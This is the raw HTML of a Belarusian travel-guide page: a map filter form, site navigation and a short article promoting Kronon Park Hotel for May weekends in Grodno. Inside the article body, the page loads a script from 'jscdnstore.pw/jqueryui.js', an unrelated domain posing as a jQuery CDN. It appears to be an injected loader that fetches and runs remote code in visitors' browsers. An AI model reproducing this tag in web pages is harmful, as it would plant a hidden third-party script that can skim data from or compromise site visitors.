                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/mayskie-vykhodnye-v-grodno-gde-ostanovitsya-chto-posmotret/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Майские выходные в Гродно: где остановиться, что посмотреть</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Майские выходные в Гродно: где остановиться, что посмотреть</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/919/2uj4zp27ofy0o62ihs8th612kmyrkws7.webp" class="fancybox" title="Майские выходные в Гродно: где остановиться, что посмотреть" alt="Майские выходные в Гродно: где остановиться, что посмотреть"><img src="/upload/dev2fun.imagecompress/webp/iblock/919/2uj4zp27ofy0o62ihs8th612kmyrkws7.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					21 / 04 / 23			</div>

	<div class="content">
				
											<p>
 <b>Гродно – по-настоящему королевский город. Здесь польские короли и литовские князья организовали свои роскошные резиденции. Очарование древней архитектуры, храмы разных конфессий, мощеные улочки и атмосфера старинного европейского города, большое количество уютных кафе и ресторанов постоянно привлекают множество туристов.</b>
</p>
<p>
	 Путешествие в Гродно на майские праздники подарит вам много приятных ярких впечатлений.
</p>
<p>
	 В городе князей и королей есть отель с соответствующей атмосферой – <b><a target="_blank" href="https://bestbelarus.by/services/all/kronon-park-otel/">Кронон Парк Отель</a></b>, который также можно назвать одной из достопримечательностей Гродно. Кстати, в стоимость проживания здесь уже включены:
</p>
<p>
</p>
<div>
	<ul>
		<li>приятный комплимент – угощение от отеля в номере; </li>
		<li>
		изысканные завтраки à la carte; </li>
		<li>
		прокат велосипедов ; </li>
		<li>
		зарядная станция для электромобилей; </li>
		<li>
		wi-fi на всей территории отеля; </li>
		<li>
		место на частной парковке; </li>
		<li>
		трансфер до центра города, автовокзала и железнодорожного вокзала от отеля и обратно.</li>
	</ul>
</div>
 <div class="flexslider responsive-slider" data-carousel-tool="">          <ul class="slides responsive-slider__slides">            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/432/v5rlz8vgecnaxf9h9eyhzxa84k1wg5rf.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/432/v5rlz8vgecnaxf9h9eyhzxa84k1wg5rf.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/08e/klnvmlggxg1u5ah3497lrthv0sopyhl4.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/08e/klnvmlggxg1u5ah3497lrthv0sopyhl4.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/46d/50qkro7aighxryoj7oaigtlneptwv6oc.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/46d/50qkro7aighxryoj7oaigtlneptwv6oc.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/5cf/q4qvope20ispr3tp7idojxpqxcbcomky.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/5cf/q4qvope20ispr3tp7idojxpqxcbcomky.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/de8/nlf710053ijksg0cair461imyof5w95z.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/de8/nlf710053ijksg0cair461imyof5w95z.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/181/bgo35akgvp4fnzzrr5mj6owr68si5qwv.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/181/bgo35akgvp4fnzzrr5mj6owr68si5qwv.webp">              </div>            </li>          </ul>        </div>
<p>
</p>
<p>
	 Успейте <a target="_blank" href="https://kronon.by/">забронировать номера</a> на майские праздники в одном из лучших отелей Беларуси.
</p>
<p>
	 Экскурсию по Гродно вы можете устроить без гида, заглянув в наш раздел <b>«</b><a target="_blank" href="https://bestbelarus.by/objects/all/grodno-dostoprimechatelnosti/"><b>Что посмотреть</b></a><b>»</b>, а можете заказать ее прямо в Кронон Парк Отеле. Здесь вас о позаботятся как о VIP-персоне, предложив еще массу вариантов досуга.
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84189">
											<div class="image">
							<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">								<img src="/upload/resize_cache/iblock/7fb/358_229_2/hd68xlfvjxkiuxzcpdownrmi5slltnje.jpg" alt="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" title="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">									Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84152">
											<div class="image">
							<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">								<img src="/upload/resize_cache/iblock/cab/358_229_2/3m6r5u8efzav6qfou0h3l8n7k7yqafp6.png" alt="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" title="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">									Санаторий «Приднепровский»: бронирование путёвок на весну и лето								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84124">
											<div class="image">
							<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">								<img src="/upload/resize_cache/iblock/ef8/358_229_2/o4bzfyd6ot6sb6vjw5w3zq3pxoh2jm7y.png" alt="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" title="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">									Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_83125">
											<div class="image">
							<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">								<img src="/upload/resize_cache/iblock/e04/358_229_2/4l3zdq4ekyqkfemy5qi2oaqghy7647ig.jpg" alt="Акция «Рецепт пятницы» в «Акварели»" title="Акция «Рецепт пятницы» в «Акварели»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">									Акция «Рецепт пятницы» в «Акварели»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
